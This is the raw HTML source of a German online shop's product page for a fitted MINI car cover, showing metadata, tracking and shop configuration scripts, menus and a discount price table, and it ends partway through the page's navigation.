

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/171-autoplanen/69-mini/70-mini
body_size: 65979
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>MINI MINI Autoplane - Gratislieferung</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Autoplanen","id":"8-998","reference":"","price":"64.99","category":"Autoplanen","variant":"Grose 2, Innere Verwendung","price_tax_exc":"54.62"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Bestellen Sie passgenaue MINI MINI Autoschutzplanen auf Lovauto  ✔️Waschbar &amp; Wasserdicht ✔️Direkt vom Hersteller ✔️Top Preis">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/171-autoplanen/69-mini/70-mini">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "MINI MINI Autoplane - Gratislieferung",
    "url":  "https://www.lovauto.de/171-autoplanen/69-mini/70-mini"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Autoplanen",
            "item": "https://www.lovauto.de/171-autoplanen"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Autoplane MINI",
            "item": "https://www.lovauto.de/171-autoplanen/69-mini"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Autoplane MINI MINI",
            "item": "https://www.lovauto.de/171-autoplanen/69-mini/70-mini"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Autoplanen",
    "description": "Kaufen Sie eine passgenaue Autoplanen für Ihren MINI MINI und schützen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand",
    "category": "Autoplanen",
    "image" :"https://www.lovauto.de/781-home_default/bache-voiture-brand-modele-only-.jpg",    "sku": "8",
    "mpn": "8"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Autoplanen",
      "price": "64.99",
      "url": "https://www.lovauto.de/index.php?controller=product_rule&amp;id=8&amp;id_product_attribute=998&amp;rewrite=bache-voiture-brand-modele-only-&amp;ean13=#/87-baches-grosse_2/98-finition_bache-innere_verwendung",
      "priceValidUntil": "2026-02-06",
              "image": ["https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovauto.de/723-large_default/bache-voiture-brand-modele-only-.jpg","https://www.lovauto.de/246-large_default/bache-voiture-brand-modele-only-.jpg"],
            "sku": "8",
      "mpn": "8",
                        "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="MINI MINI Autoplane - Gratislieferung" />
        <meta property="og:description" content="Kaufen Sie eine passgenaue Autoplanen für Ihren MINI MINI und schützen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand" />
        <meta property="og:url" content="https://www.lovauto.de/171-autoplanen/69-mini/70-mini" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "product";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","meta":{"title":"MINI MINI Autoplane - Gratislieferung","description":"Kaufen Sie eine passgenaue Autoplanen f\u00fcr Ihren MINI MINI und sch\u00fctzen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-8":true,"product-Autoplanen":true,"product-id-category-171":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/171-autoplanen\/69-mini\/70-mini","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Autoplanen","url":"https:\/\/www.lovauto.de\/171-autoplanen"},{"title":"Autoplane MINI","url":"https:\/\/www.lovauto.de\/171-autoplanen\/69-mini"},{"title":"Autoplane MINI MINI","url":"https:\/\/www.lovauto.de\/171-autoplanen\/69-mini\/70-mini"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769114788,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="54.61638">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="64.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-de country-de currency-eur layout-full-width page-product tax-display-enabled product-id-8 product-autoplanen product-id-category-171 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Bis zu 40 % Rabatt auf das gesamte Sortiment!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autositzbezuege">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-autofussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"86":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"58,49\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"89,99\u00a0\u20ac","sale_price_displayed":"62,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"87":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"69,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"154,99\u00a0\u20ac","sale_price_displayed":"108,49\u00a0\u20ac"}}},"88":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"118,99\u00a0\u20ac"}}},"89":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"90":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"91":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"109,99\u00a0\u20ac","sale_price_displayed":"76,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"92":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"99,99\u00a0\u20ac","sale_price_displayed":"64,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"83,99\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"180,99\u00a0\u20ac","sale_price_displayed":"126,69\u00a0\u20ac"}}},"93":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"127,99\u00a0\u20ac","sale_price_displayed":"89,59\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"132,99\u00a0\u20ac"}}},"94":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"},"98":{"min_prices":{"discount_percentage":35,"price_displayed":"119,99\u00a0\u20ac","sale_price_displayed":"77,99\u00a0\u20ac"}},"99":{"min_prices":{"discount_percentage":30,"price_displayed":"127,99\u00a0\u20ac","sale_price_displayed":"89,59\u00a0\u20ac"}},"128":{"min_prices":{"discount_percentage":30,"price_displayed":"199,99\u00a0\u20ac","sale_price_displayed":"139,99\u00a0\u20ac"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
